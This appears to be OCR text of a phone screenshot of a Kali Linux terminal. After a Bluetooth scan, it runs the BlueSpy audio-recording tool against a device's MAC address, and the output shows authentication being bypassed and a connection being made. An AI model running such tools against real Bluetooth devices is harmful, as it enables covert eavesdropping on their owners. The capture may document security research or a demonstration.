 10:47
kali@kali-raspberry-pi: ~/tools...
1
2
[bluetooth]# [NEW] Device 7A:47:12:F4:FB:79 7A-47-12-
F4-FB-79
[bluetooth]# [NEW] Device 80:E1:26:77:BD:EC Flipper Y
ogakik
[bluetooth]# [NEW] Device F4:6E:90:B5:42:E3 F4-6E-90-
B5-42-E3
[bluetooth]# [NEW] Device 49:51:C3:F7:75:7E 49-51-C3-
F7-75-7E
[bluetooth]# exit
┌──(kali㉿kali-raspberry-pi)-[~/tools/BlueSpy]
└─$ sudo python BlueSpy.py -a 04:fe:a1:40:eb:31
BLUESPY
Bluetooth audio recording tool by Tarlogic
[I] Avoiding authentication with 04:fe:a1:40:eb:31...
[I] Generating shared key...
[!] Key generated
[I] Establishing connection...
Esc Alt PgUp Home ▲ End ...
Ctrl Tab PgDn ◄ ▼ ►
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m